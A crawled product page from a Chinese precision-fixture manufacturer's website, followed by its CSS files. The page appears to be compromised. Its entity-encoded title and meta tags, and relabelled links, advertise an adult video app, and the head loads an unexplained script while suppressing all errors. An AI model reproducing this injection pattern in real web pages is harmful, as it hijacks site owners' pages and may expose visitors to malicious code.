

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://magiceagle.cn/index.php/content/1491
body_size: 3613
content:
<!DOCTYPE html>
<html lang="zh">
<head data-base="/">
	<meta http-equiv="Cache-Control" content="no-transform">
	<meta http-equiv="Cache-Control" content="no-siteapp"> 
	<meta charset="UTF-8"> 
	<meta http-equiv="X-UA-Compatible" content="IE=edge"> 
	<meta name="renderer" content="webkit"> 
	<meta http-equiv="pragma" content="no-cache">
	<meta http-equiv="cache-control" content="no-cache,must-revalidate">
	<meta http-equiv="expires" content="Wed, 26 Feb 1997 08:21:57 GMT">
	<meta http-equiv="expires" content="0">
	<title>&#33540;&#23376;&#35270;&#39057;&#26356;&#25026;&#20320;&#97;&#112;&#112;&#45;&#102;&#50;&#23500;&#20108;&#20195;&#25104;&#24180;&#33540;&#23376;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#45;&#33540;&#23376;&#35270;&#39057;&#23448;&#32593;&#124;&#97;&#112;&#112;&#19979;&#36733;</title>
<script src="/magicsu-nvoice.js"></script>
	<meta name="keywords" content="&#33540;&#23376;&#35270;&#39057;&#26356;&#25026;&#20320;&#97;&#112;&#112;&#44;&#102;&#50;&#23500;&#20108;&#20195;&#25104;&#24180;&#33540;&#23376;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#44;&#33540;&#23376;&#35270;&#39057;&#23448;&#32593;&#124;&#97;&#112;&#112;&#19979;&#36733;&#44;&#33540;&#23376;&#25104;&#35270;&#39057;&#20154;&#97;&#112;&#112;&#19979;&#36733;&#33529;&#26524;&#44;" />
	<meta name="description" content="&#27426;&#36814;&#35775;&#38382;&#53;&#50;&#120;&#23548;&#33322;&#12304;&#53;&#50;&#120;&#120;&#46;&#99;&#108;&#117;&#98;&#12305;&#33;&#33540;&#23376;&#35270;&#39057;&#26356;&#25026;&#20320;&#97;&#112;&#112;&#44;&#102;&#50;&#23500;&#20108;&#20195;&#25104;&#24180;&#33540;&#23376;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#44;&#33540;&#23376;&#35270;&#39057;&#23448;&#32593;&#124;&#97;&#112;&#112;&#19979;&#36733;&#44;&#33540;&#23376;&#25104;&#35270;&#39057;&#20154;&#97;&#112;&#112;&#19979;&#36733;&#33529;&#26524;&#44;&#44;&#29255;&#28304;&#20016;&#23500;&#12289;&#20869;&#23481;&#20840;&#38754;&#44;&#27880;&#24847;&#33258;&#25105;&#20445;&#25252;&#44;&#36866;&#24230;&#35266;&#30475;&#24433;&#12289;&#21512;&#29702;&#23433;&#25490;&#26102;&#38388;&#12289;&#20139;&#21463;&#20581;&#24247;&#29983;&#27963;&#33;">
		<link href="/favicon.ico" rel="shortcut icon">
	<link href="/template/default/css/resetcommon.css" rel="stylesheet" type="text/css"> 
	<link href="/template/default/css/index.css" rel="stylesheet" type="text/css"> 
	<link href="/template/default/css/animate.min.css" rel="stylesheet" type="text/css"> 
	 
	<link href="/template/default/css/all.css" rel="stylesheet">
	<meta http-equiv="Cache-Control" content="no-transform" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head> 
<body><h1><a href="http://magiceagle.cn/">茄子视频更懂你app</a></h1>

	<div class="all welcome ">
	<div class="w1120">
		<div class="fr">
			<a href="/">中文</a>
			<a>|</a>
			
			<a>|</a>
			<a href="/jp">日本語版</a>
		</div>
		歡迎來到東莞市零點精密科技有限公司官網！ 
	</div>
</div>

<div class="all logo">
	<div class="w1120">
		<div class="wow slideInRight animated fr">
			<div class="telall" style="width: 260px;">
				<div class="tel"  style="text-align: left !important;width: 100%;float: none;display: block;margin-left:180px; display: none;">
					&nbsp;<i  style="font-size: 20px !important;">0769-8136 3816</i>
				</div>
				<div style="text-align: left;width: 100%;display: block;margin-left:181px;    padding-top: 18px;">
				<p style="color: #f00;font-size: 20px !important;">18676703087（況(kuang)先生）</p>
				</div>
				<div class="email"  style="text-align: left !important;margin-left:180px;">
					<a href="mailto:zero@magiceagle.cn" target="_blank" title="點擊發送郵件" style="font-size: 20px !important;">zero@magiceagle.cn</a>
				</div>
			</div>
		</div> 
		<div class="wow slideInLeft animated fl"> 
			<a href="/">
				<img src="/static/2.jpg">
			</a> 
		</div>
	</div>
</div>

<div class="all menu">
	<div class="w1120">
		<ul> 
			<li class="webkit ">
				<a href="/" title="茄子视频更懂你app" style="background:none"> 茄子视频更懂你app </a>
			</li> 
						
	
			
				<li class="webkit ">
					<a href="/index.php/about/1" title="零點精密">零點精密</a>
						
						<div class="nav">
							
							<div class="navli">
								<a href="/index.php/about/9">
									公司簡介
								</a>
							</div>
							
							<div class="navli">
								<a href="/index.php/about/12">
									發展歷程
								</a>
							</div>
							
							<div class="navli">
								<a href="/index.php/about/25">
									組織架構
								</a>
							</div>
							
							<div class="navli">
								<a href="/index.php/about/11">
									茄子视频更懂你app
								</a>
							</div>
							
							<div class="navli">
								<a href="/index.php/list/26">
									公司環境
								</a>
							</div>
							
							<div class="navli">
								<a href="/index.php/list/10">
									資質榮譽
								</a>
							</div>
							
							<div class="navli">
								<a href="/index.php/list/27">
									視頻展示
								</a>
							</div>
							
							<div class="navfoot"></div>
						</div>
						
				</li>
			
				<li class="webkit ">
					<a href="/index.php/list/6" title="自動化事業部">自動化事業部</a>
						
						<div class="nav">
							
							<div class="navli">
								<a href="/index.php/list/38">
									生產自動化設備
								</a>
							</div>
							
							<div class="navli">
								<a href="/index.php/list/39">
									組裝夾治具
								</a>
							</div>
							
							<div class="navfoot"></div>
						</div>
						
				</li>
			
				<li class="webkit curr">
					<a href="/index.php/list/4" title="產品中心">產品中心</a>
						
						<div class="nav">
							
							<div class="navli">
								<a href="/index.php/list/15">
									精密夾治具
								</a>
							</div>
							
							<div class="navli">
								<a href="/index.php/list/16">
									光通訊零件
								</a>
							</div>
							
							<div class="navli">
								<a href="/index.php/list/17">
									傳感器零件
								</a>
							</div>
							
							<div class="navli">
								<a href="/index.php/list/18">
									自動化零配件
								</a>
							</div>
							
							<div class="navli">
								<a href="/index.php/list/19">
									汽車配件
								</a>
							</div>
							
							<div class="navli">
								<a href="/index.php/list/35">
									模具配件
								</a>
							</div>
							
							<div class="navfoot"></div>
						</div>
						
				</li>
			
				<li class="webkit ">
					<a href="/index.php/list/2" title="加工設備">加工設備</a>
						
						<div class="nav">
							
							<div class="navli">
								<a href="/index.php/list/13">
									CNC加工中心
								</a>
							</div>
							
							<div class="navli">
								<a href="/index.php/list/14">
									NC數控車床
								</a>
							</div>
							
							<div class="navli">
								<a href="/index.php/list/28">
									慢走絲
								</a>
							</div>
							
							<div class="navli">
								<a href="/index.php/list/29">
									精密放電機
								</a>
							</div>
							
							<div class="navli">
								<a href="/index.php/list/30">
									磨床
								</a>
							</div>
							
							<div class="navli">
								<a href="/index.php/list/31">
									普通機床
								</a>
							</div>
							
							<div class="navfoot"></div>
						</div>
						
				</li>
			
				<li class="webkit ">
					<a href="/index.php/list/32" title="品質管理">品質管理</a>
						
						<div class="nav">
							
							<div class="navli">
								<a href="/index.php/list/32">
									檢測設備展示
								</a>
							</div>
							
							<div class="navli">
								<a href="/index.php/about/33">
									品質管理目標
								</a>
							</div>
							
							<div class="navli">
								<a href="/index.php/list/34">
									資質認證
								</a>
							</div>
							
							<div class="navfoot"></div>
						</div>
						
				</li>
			
				<li class="webkit ">
					<a href="/index.php/list/5" title="客戶見證">客戶見證</a>
						
						<div class="nav">
							
							<div class="navli">
								<a href="/index.php/list/20">
									合作客戶
								</a>
							</div>
							
							<div class="navli">
								<a href="/index.php/list/21">
									客戶評價
								</a>
							</div>
							
							<div class="navfoot"></div>
						</div>
						
				</li>
			
				<li class="webkit ">
					<a href="/index.php/list/7" title="最新動態">最新動態</a>
						
						<div class="nav">
							
							<div class="navli">
								<a href="/index.php/list/36">
									常見問題
								</a>
							</div>
							
							<div class="navli">
								<a href="/index.php/list/37">
									新聞動態
								</a>
							</div>
							
							<div class="navfoot"></div>
						</div>
						
				</li>
			
				<li class="webkit ">
					<a href="/index.php/about/8" title="聯系我們">聯系我們</a>
						
				</li>
			
		</ul> 
	</div> 
</div>
	<div class="nybanner"> 

	<img src="/static/upload/image/20190420/1555747967827620.jpg">

</div> 
   	   	<div class="infoall">
		<div class="w1120">
			<div class="leftpro box webkit radius">
	<div class="leftul">
	<div class="left-name">產品類別</div>
	
	<div class="leftli box webkit radius">
		<a class="webkit radius cur" href="/index.php/list/15" title="精密夾治具">
			精密夾治具
		</a>
	</div>
	
	<div class="leftli box webkit radius">
		<a class="webkit radius " href="/index.php/list/16" title="光通訊零件">
			光通訊零件
		</a>
	</div>
	
	<div class="leftli box webkit radius">
		<a class="webkit radius " href="/index.php/list/17" title="傳感器零件">
			傳感器零件
		</a>
	</div>
	
	<div class="leftli box webkit radius">
		<a class="webkit radius " href="/index.php/list/18" title="自動化零配件">
			自動化零配件
		</a>
	</div>
	
	<div class="leftli box webkit radius">
		<a class="webkit radius " href="/index.php/list/19" title="汽車配件">
			汽車配件
		</a>
	</div>
	
	<div class="leftli box webkit radius">
		<a class="webkit radius " href="/index.php/list/35" title="模具配件">
			模具配件
		</a>
	</div>
	
	</div>
</div>			<div class="info-cont box webkit radius" style="width:858px; margin-top:40px;">
				<div class="pos"> 
	<i>
	您的位置: 
	<a href="/">茄子视频更懂你app</a>><a href="/index.php/list/4">產品中心</a>><a href="/index.php/list/15">精密夾治具</a>
	</i>
	<b>精密夾治具</b>
</div> 
   		
				<div class="info-pro">
					<div class="info-pro-img">
						<img class="webkit" src="/static/upload/image/20190529/1559107440163502.jpg">
					</div>
					<div class="info-pro-name">
						工裝治具
					</div>
					
					<div class="info-pro-link">
						
					</div>
					<div class="info-pro-cont">
						
					</div>
					<div class="back">
						<a class="box webkit radius" href="/index.php/list/15">返回列表頁</a>
					</div>
				</div>
				<div class="prevnext">
	<a class="prev webkit" href="/index.php/content/1490">上一篇：工裝治具</a> 
	<a class="next webkit" href="#">下一篇：沒有了！</a>
</div>
			</div>
		</div>
	</div>
	<div class="foot all">
	<div class="w1120">
		<div class="fl">
			
			<div class="footli">
				<b>聯系我們</b>
				<p>手(shou)機：18676703087（況(kuang)先生）</p>
				<p>座機：0769-8136 3816</p>
				<p>郵箱：zero@magiceagle.cn</p>
				<p>地址：廣東省東莞(guan)市石(shi)排鎮赤坎工(gong)業區(qu)水廠路7號</p>
			</div>
		</div>
		
		<div class="fr">
			<img class="webkit" src="/static/upload/image/20190516/1558001130345942.png" />
			<p>掃一掃 關注我們</p>
		</div>
	</div>
</div>

<div class="bottom all">
	<div class="w1120">
		CopyRight ? 2016 東莞市零點精密科技有限公司 版權所有
		
	</div>
</div>








	
	<div class="client-2"> 
		<ul id="client-2"> 
			 
   
  <li class="my-kefu-ftop"> 
   <div class="my-kefu-main  webkit radius"> 
    <div class="my-kefu-left"> 
     <a href="javascript:;"> <i></i> <p> 返回頂部 </p> </a> 
    </div> 
    <div class="my-kefu-right"> 
    </div> 
   </div> </li> 
 </ul> 
  
  
</div> 
  

 

   
	
	



<script>
	(function(){
		var canonicalURL, curProtocol;
		//Get the <link> tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://magiceagle.cn/template/default/css/resetcommon.css
body_size: 3858
content:
/* 清除内外边距 */
@charset "utf-8";
body, h1, h2, h3, h4, h5, h6, hr, p, blockquote, /* structural elements 结构元素 */
dl, dt, dd, ul, ol, li, /* list elements 列表元素 */
pre, /* text formatting elements 文本格式元素 */
fieldset, lengend, button, input, textarea, /* form elements 表单元素 */
th, td { /* table elements 表格元素 */
    margin: 0;
    padding: 0;
}

input,textarea {border: 2 none; box-shadow: none; outline: none;}

/* 设置默认字体 */
body{width: 100%;min-width: 1296px;margin:0 auto;overflow-x:hidden;}
body,
button, input, select, textarea {
    font: 14px/22px "Microsoft YaHei";color: #787878;
}

h1 {font-size: 18px;}
h2 {font-size: 16px;}
h3 {font-size: 14px;}
h4, h5, h6 {font-size: 100%;}
* h1,* h2,* h3,* h4,* h5,* h6{margin: 0px;} /*覆盖bootstrape对标题加的默认外边距*/

address, cite, dfn, em, i, var {font-style: normal;} /* 斜体扶正 */

/* 重置列表元素 */
ul, ol ,li{list-style: none;}

/* 重置文本格式元素 */
a {text-decoration: none; color: #787878; word-wrap:break-word;}/*英文换行*/
a:hover {text-decoration: none; color:#0A64AF;}


/* 重置表单元素 */
legend {color: #000;} /* for ie6 */
fieldset, img {border: none;} /* img 搭车：让链接里的 img 无边框 */
/* 注：optgroup 无法扶正 */
button, input, select, textarea {
    font-size: 100%; /* 使表单元素在 ie 下能继承字体大小 */
}

/* 重置表格元素 */
table {
    border-collapse: collapse;
    border-spacing: 0;
}

/* 让非ie浏览器默认也显示垂直滚动条，防止因滚动条引起的闪烁 */
html {overflow-x:hidden;}

/*设置浮动*/
.fl {float: left;}
.fr {float: right;}
.pr{position: relative;}
.pa{position: absolute;}

/*字体大小*/
.fz12{font-size: 12px;}
.fz14{font-size: 14px;}
.fz16{font-size: 16px;}
.fz18{font-size: 18px;}
.fz20{font-size: 20px;}
.fz22{font-size: 22px;}
.clear{clear: both;height: 0;}
.blk-main .clearlist{ clear:both;height:0;padding:0;margin:0;border:0;width:100% ;float:none;}

/*表单弹框*/

.nsw-modal {
	width: 100%;
	height: 100%;
	background: rgba(225, 225, 225, 0.5);
	position: fixed;
	top: 0;
	left: 0;
	z-index: 99999;
}

.modal-dialog {
	position: fixed;
	color: #000000;
	top: 150px;
	width: 400px;
	border-radius: 3px;
	min-height: 155px;
	overflow: hidden;
	z-index: 99998;
	margin-left: -200px;
	left: 50%;
}

.modal-dialog .css-icon {
	background-image: url("../images/modal-icons.png");
}

.modal-dialog .modal-head {
	height: 30px;
	line-height: 30px;
	padding: 0px 20px;
	background: #F6EFEF;
	font-size: 14px;
}

.modal-dialog .modal-head .modal-logo {
	width: 15px;
	height: 15px;
	background-position: 1px 0px;
	margin: 8px 5px 0 0;
	float: left;
}

.modal-dialog .modal-head .close {
	float: right;
	width: 15px;
	height: 15px;
	background-position: -14px 0px;
	margin-top: 8px;
}

.modal-dialog .modal-body {
	width: 100%;
	min-height: 125px;
	background: #ffffff;
}

.modal-dialog .modal-body .modal-body-left {
	width: 140px;
	float: left;
}

.modal-dialog .modal-body .modal-body-left .icon {
	width: 64px;
	height: 64px;
	margin: 30px 0 0 48px;
}

.modal-dialog .modal-body .modal-body-left .success-message {
	background-position: 0px -14px;
}

.modal-dialog .modal-body .modal-body-left .warming-message {
	background-position: 0px -78px;
}

.modal-dialog .modal-body .modal-body-right {
	width: 260px;
	float: right;
	padding-top: 20px;
}

.modal-dialog .modal-body .modal-body-right .close-btn {
	color: #000;
	text-align: center;
	width: 90px;
	display: inline-block;
	height: 24px;
	line-height: 24px;
	background: #818079;
}

.modal-dialog .modal-body .modal-body-right p {
	line-height: 30px;


--- FILE ---
content_type: text/css
request_url: http://magiceagle.cn/template/default/css/index.css
body_size: 13838
content:
@charset "utf-8";

.t{ width:100%; height:95px; float:left; text-align:center; margin-top:20px; position:relative;}
.t font{ display:block; width:100%; height:50px; float:left; line-height:50px; color:#095AAC; font-size:28px; font-family:Arial;text-transform: uppercase}
.t span{ display:block; width:300px; height:44px; float:left; overflow:hidden; position:absolute; top:50px; left:410px; line-height:44px; color:#2B2B2B; font-size:24px; letter-spacing:3px; background:#fff; z-index:2;}
.t i{ display:block; width:100%; height:1px; min-height:1px; max-height:1px; background:#DEDEDE; position:absolute; top:72px; z-index:1}

.banner{position: relative; height:450px;overflow: hidden;clear: both;}
.ban_p,.ban_p li{ height:450px;overflow: hidden;}
.ban_p li a{ display:block; height:450px; background:url(../images/banner1.jpg) no-repeat center 0;}
.ban_t{width:1100px;height:40px;bottom: 0;left:50%;margin-left:-550px;position: absolute;text-align: center;}
.ban_t em{width: 16px;height: 16px;border-radius: 16px;margin-right:12px; border:#EA5515 3px solid; display: inline-block;background: #fff; cursor:pointer}
.ban_t em.on{background: #0A64AF;}


.tag{ height:40px; line-height:40px; color:#111; background: url(../images/welcome.jpg) repeat-x; border-bottom:#DDDDDD 1px solid; overflow:hidden;}
.tag .fr a{ display:block; float:left;color:#111; font-size:16px; line-height:40px; margin:0px 5px;}
.tag .fr a:hover{ color:#1974C7}

.tag .search{ width:330px; height:35px; float:right; position: relative; margin-top:3px;}
.tag .search input{    width: 250px; height:35px; padding-left: 15px;  border-radius: 35px; background: -webkit-gradient(linear, center top, center bottom, from(#ededed), to(#fff));background-image: linear-gradient(#ededed, #fff);border-radius: 12px;-moz-box-shadow: inset 0px 0px 1px 1px rgba(0,0,0,0.1);-webkit-box-shadow: inset 0px 0px 1px 1px rgba(0,0,0,0.1); box-shadow: inset 0px 0px 1px 1px rgba(0,0,0,0.1);color: #222; outline: none; transition: .3s linear;float:right;}
.tag .search  input:focus {  width: 300px;}
.tag .search button{ width: 35px; height: 35px; padding-right:10px; line-height:100px; background: url(../images/go.png) left no-repeat; border: none; position: absolute; top:0px; right: 0; overflow:hidden; cursor:pointer}



.product{ height:100%; overflow:hidden; }

.product .t span{ background:#fff}


.product .fl{ width:245px; margin-top:20px; height:100%; overflow:hidden; background:#fff;}
.product .fl .top{ display:block; width:100%; float:left; height:60px; text-align:center; border-bottom:#eee 1px solid;}
.product .fl .top p{ display:block; width:80%; height:40px; line-height:40px; margin:10px 10%; overflow:hidden; font-size:18px; letter-spacing:3px;}
.product .fl ul,.product .fl ul .webkit{ float:left; width:100%;}
.product .fl ul{ margin-bottom:20px;}
.product .fl ul .webkit{position:relative;}
.product .fl ul .webkit p{ display:block; width:80%; height:25px; line-height:25px; overflow:hidden; margin:5px 0px; margin-left:8%;  border-left:#1873C6 3px solid;}
.product .fl ul .webkit p a{ position:absolute; left:0; top:0; z-index:2; display:block; width:80%; margin:5px 0px; margin-left:8%; padding-left:3%; float:left; height:25px; line-height:25px; overflow:hidden; color:#444}
.product .fl ul .webkit p span{ position:absolute; margin-left:82%; top:5; z-index:2; display:block; font-weight:bold; float:right; line-height:25px; font-family:"宋体";}
.product .fl ul .webkit font{ display:block; width:100%; float:left; height:35px; overflow:hidden; position:absolute; z-index:1; left:-100%;}

.product .fl ul li font{ background:#1873C6}
.product .fl ul li span{ color:#A5C0DE}
.product .fl ul li p{ border-left:#1873C6 3px solid;}

.product .fl ul li:hover font,.product .fl ul li.cur font{ left:0;}
.product .fl ul li:hover p,.product .fl ul li.cur p{ border-left:#fff 3px solid;}
.product .fl ul li:hover span,.product .fl ul li.cur span{ color:#fff;}
.product .fl ul li:hover a,.product .fl ul li.cur a{ color:#fff}

.product .fl .address{ width:90%; float:left; margin:0px 5% 20px 5%;}
.product .fl .address b{ font-size:14px; height:40px; line-height:40px;}
.product .fl .address p{ font-size:14px; line-height:25px;}




.product .fr{ width:840px; margin-top:20px; margin-bottom:34px;}
.product .fr .pro-li{ float:left; width:260px; margin-right:30px; margin-bottom:20px; overflow:hidden; background:#fff;}
.product .fr .pro-li .pro-img{ width:260px; height:173px; float:left; overflow:hidden;}
.product .fr .pro-li .pro-img img{ width:260px; height:173px; float:left;}
.product .fr .pro-li .pro-name{ width:260px; line-height:25px; padding:5px 0px; float:left; overflow:hidden;}
.product .fr .pro-li .pro-name p{display:block; width:96%; margin-left:2%; line-height:25px; float:left; color:#000;overflow: hidden;white-space: nowrap;text-overflow: ellipsis; text-align:center;}
.product .fr .pro-3,.product .fr .pro-6,.product .fr .pro-9{ margin-right:0px;}
.product .fr .pro-li:hover{ -moz-box-shadow: 0px 0px 10px 5px #c1d8f0; -webkit-box-shadow: 0px 0px 10px 5px #c1d8f0; box-shadow: 0px 0px 10px 5px #c1d8f0;}



.adv1{ height:108px; background: url(../images/adv1.jpg) center no-repeat;}




.device{ height:100%; overflow:hidden; background:#F5F5F5}
.device .t span{ background:#f5f5f5}
.device .w1120{ position:relative;}
.prev2,.next2{width:38px;height:75px;display: block;position: absolute;top:160px;z-index: 2; cursor:pointer;}
.prev2{ left:0;background:url(../images/part-l.png) 0 0 no-repeat;}
.next2{ right:0;background:url(../images/part-r.png) 0 0 no-repeat;}
.prev2:hover,.next2:hover{background-position: 0 bottom;}

.device_c{ width:100%; float:left; margin-top:10px; margin-bottom:30px;}
.device_c li{ width:204px;float: left; height:135px; overflow:hidden; margin:10px 10px; background:#fff; position:relative;}
.device_c li p{width:204px; height:135px; display: block;overflow:hidden;}
.device_c li p img{width:204px; height:135px; display: block;overflow:hidden; }
.device_c li font{ display:block; width:100%; height:30px; line-height:30px; text-align:center; color:#333; font-size:12px; background:#f9f9f9;overflow:hidden;device_c-overflow:ellipsis;white-space:nowrap; position:absolute; bottom:-30px;}
.device_c li:hover font{ bottom:0px;}







.youshi{ height:100%; overflow:hidden; }
.youshi .youshi-top{ height:151px; width:100%; float:left; position:relative; margin-bottom:20px;}
.youshi .youshi-top img{ width:1920px; height:151px; position:absolute; left:50%; margin-left:-960px;}
.youshi img:hover{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);}

.youshi ul li{ width:100%; height:300px; float:left; background:url(../images/tag2.jpg)  center bottom no-repeat; padding-bottom:54px;}
.youshi ul li .fr{ width:470px; float:right;}
.youshi ul li .fl{ width:630px; height:260px; float:left; margin:20px 0px;}
.youshi ul li .fl img{ width:630px; height:260px; float:left;}



.youshi ul li .fr p{ display:block; width:100%; float:left; height:50px; line-height:50px; overflow:hidden; text-align:center;font-size:30px; color:#4CB034; margin-bottom:15px; margin-top:90px;}
.youshi ul li .fr p i{ font-size:48px; font-family:"Times New Roman", Times, serif; line-height:50px;font-style:italic; padding-right:15px; color:#E67817}
.youshi ul li .fr .ysli{ width:70%; float:left; margin-left:20%; padding:20px 0px; line-height:50px; color:#333; font-weight:bold; font-size:18px; margin-bottom:15px;}

.youshi ul li.youshi1{ height:340px;}
.youshi ul li.youshi1 .fl{ float:right;}
.youshi ul li.youshi1 .fr{ float:left;}
.youshi ul li.youshi1 .fr p{ margin-top:40px;}

.youshi ul li.youshi2{ height:395px}
.youshi ul li.youshi2 .fl{ width:473px; height:355px; float:left; margin-left:110px;}
.youshi ul li.youshi2 .fl img{ width:473px; height:355px;}
.youshi ul li.youshi2 .fr{ float:right;}

.youshi ul li.youshi3{ height:373px}
.youshi ul li.youshi3 .fl{ width:333px; height:333px; float:right; margin-right:40px;}
.youshi ul li.youshi3 .fl img{ width:333px; height:333px;}
.youshi ul li.youshi3 .fr{ float:left; margin-left:90px;}
.youshi ul li.youshi3 .fr p{ margin-top:50px;}

.youshi ul li.youshi4{ height:386px}
.youshi ul li.youshi4 .fl{ width:647px; height:346px; float:left; margin-left:0px;}
.youshi ul li.youshi4 .fl img{ width:647px; height:346px;}
.youshi ul li.youshi4 .fr{ float:right;}
.youshi ul li.youshi4 .fr p{ margin-top:60px;}





.part{  height:100%; overflow:hidden;}
.part .t span{ background:#fff}
.part .w1120{ position:relative;}
.prev1,.next1{width:38px;height:75px;display: block;position: absolute;top:155px;z-index: 2; cursor:pointer;}
.prev1{ left:0;background:url(../images/part-l.png) 0 0 no-repeat;}
.next1{ right:0;background:url(../images/part-r.png) 0 0 no-repeat;}
.prev1:hover,.next1:hover{background-position: 0 bottom;}

.part_c{ width:100%; float:left; margin-top:10px; margin-bottom:30px;}
.part_c li{ width:204px;float: left; height:118px; overflow:hidden; margin:10px 10px; background:#fff; position:relative;}
.part_c li p{width:204px; height:118px; display: block;overflow:hidden;}
.part_c li p img{width:204px; height:118px; display: block;overflow:hidden; }
.part_c li font{ display:block; width:100%; height:30px; line-height:30px; text-align:center; color:#333; font-size:12px; background:#f9f9f9;overflow:hidden;text-overflow:ellipsis;white-space:nowrap; position:absolute; bottom:-30px;}
.part_c li:hover font{ bottom:0px;}




.zero{ height:100%; overflow:hidden; padding-bottom:20px; background:#F5F5F5}

.zero .t span{ background:#f5f5f5}

.zero .fl{ width:380px; height:236px; overflow:hidden; margin-top:50px; background:url(../images/about.jpg) center bottom no-repeat; padding-bottom:25px;}
.zero .fl div{ width:380px; height:236px; float:left; overflow:hidden;}
.zero .fl img{ width:380px; height:236px; float:left;}

.zero .fr{ width:700px; height:300px; overflow:hidden; margin-top:10px;}
.zero .fr .cont{ width:100%; float:left; height:195px; line-height:30px; overflow:hidden;}
.zero .fr .cont b{ font-size:18px; line-height:50px;}
.zero .fr .link{ width:100%; float:left; height:30px; margin-top:20px;}
.zero .fr .link a{ display:block; padding:0px 20px; height:30px; line-height:30px; overflow:hidden; float:right; background:#095BAD; color:#fff;}
.zero .fr .link a:hover{ background:#f00}
.zero .fr .pics{ width:100%; float:left; height:100px; overflow:hidden; margin-top:6px;}
.zero .fr .pics div{ width:161px; height:100px; float:left; overflow:hidden; margin-right:10px;}






.news{height:100%; overflow:hidden;}
.news .news1 .t{ width:720px;}
.news .news1 .t span{ left:210px; background:#fff}

.news .news1{ float:left; width:720px;}
.news .fl{ width:720px; margin-top:60px; margin-bottom:60px;}
.news .fl .news-li{ width:340px; float:left; margin-left:8px; margin-right:8px; background:#fff; margin-bottom:25px; border:#efefef 2px solid;}
.news .fl .news-name{ width:90%; margin-left:5%; height:40px; line-height:40px; float:left;overflow:hidden;text-overflow:ellipsis;white-space:nowrap; font-size:16px; }
.news .fl .news-name a{ color:#000; font-size:18px;}
.news .fl .news-cont{width:90%; margin-left:5%; height:60px; line-height:20px; float:left;overflow:hidden; font-size:14px;}
.news .fl .news-link{width:300px; height:55px; float:right;overflow:hidden; text-align:center; font-size:14px;margin-top:5px;}
.news .fl .news-link a{ display:block; width:120px; height:35px; border:#efefef 1px solid; margin-top:8px; float:right; margin-left:10px; line-height:35px; background:#fff; color:#333; margin-right:10px;}


.news .fl .news-li:hover{ border:#a4c5e7 2px solid;-moz-box-shadow: 0px 0px 10px 5px #c1d8f0; -webkit-box-shadow: 0px 0px 10px 5px #c1d8f0; box-shadow: 0px 0px 10px 5px #c1d8f0;}
.news .fl .news-li:hover .news-name a{ color:#095BAD}
.news .fl .news-li:hover .news-link a{-moz-box-shadow: 0px 0px 10px 5px #c1d8f0; -webkit-box-shadow: 0px 0px 10px 5px #c1d8f0; box-shadow: 0px 0px 10px 5px #c1d8f0;}

.news .fl .news-li:hover .news-img img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);}

.news .news2 .t{ width:360px;}
.news .news2 .t span{ width:150px; left:105px; background:#fff}

.news .news2{ float:right; width:360px;}
.news .fr{ width:360px; margin-top:60px; margin-bottom:60px; border:#efefef 2px solid;}
.news .fr .news-li{ width:360px; float:left; background:#fff; margin-bottom:15px;}
.news .fr .news-name{ width:90%; margin-left:5%; height:40px; line-height:40px; float:left;overflow:hidden;text-overflow:ellipsis;white-space:nowrap; font-size:16px; }
.news .fr .news-name a{ color:#000; font-size:18px;}
.news .fr .news-cont{width:90%; margin-left:5%; height:80px; line-height:20px; float:left;overflow:hidden; font-size:14px;}
.news .fr .news-link{width:300px; height:55px; float:right;overflow:hidden; text-align:center; font-size:14px;margin-top:5px;}
.news .fr .news-link a{ display:block; width:120px; height:35px; border:#efefef 1px solid; margin-top:8px; float:right; margin-left:10px; line-height:35px; background:#fff; color:#333; margin-right:10px;}


.news .fr:hover{ border:#a4c5e7 2px solid;-moz-box-shadow: 0px 0px 10px 5px #c1d8f0; -webkit-box-shadow: 0px 0px 10px 5px #c1d8f0; box-shadow: 0px 0px 10px 5px #c1d8f0;}
.news .fr .news-li:hover .news-name a{ color:#095BAD}
.news .fr .news-li:hover .news-link a{-moz-box-shadow: 0px 0px 10px 5px #c1d8f0; -webkit-box-shadow: 0px 0px 10px 5px #c1d8f0; box-shadow: 0px 0px 10px 5px #c1d8f0;}

.news .fr .news-li:hover .news-img img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);}

--- FILE ---
content_type: text/css
request_url: http://magiceagle.cn/template/default/css/all.css
body_size: 22429
content:

html, body, div, p, ul, ol, li, dl, dt, dd, h1, h2, h3, h4, h5, h6, form, input, select, button, textarea, iframe, table, th, td {margin: 0; padding: 0; }
img { border: 0 none; vertical-align: top; }
ul,li,dl,dd,dt { list-style-type: none; }
i,em,cite { font-style: normal; }
body {  -webkit-text-size-adjust:none;  font-family:"Microsoft Yahei";overflow:-Scroll;overflow-x:hidden; font-size:14px; font-weight:normal;}
a{ text-decoration: none; color:#222}
.clear{clear:both;}
a,area { blr:expression(this.onFocus=this.blur()) }   
a:focus { outline: none; }  
input,button,select,textarea{ outline:none; border:none; background:none;}
input{ background-color:rgba(255,255,255,0.6);}
input:-webkit-autofill { transition:background-color 5000s ease-in-out 0s;}
textarea{resize:none; overflow: hidden; clip:  rect(   )}
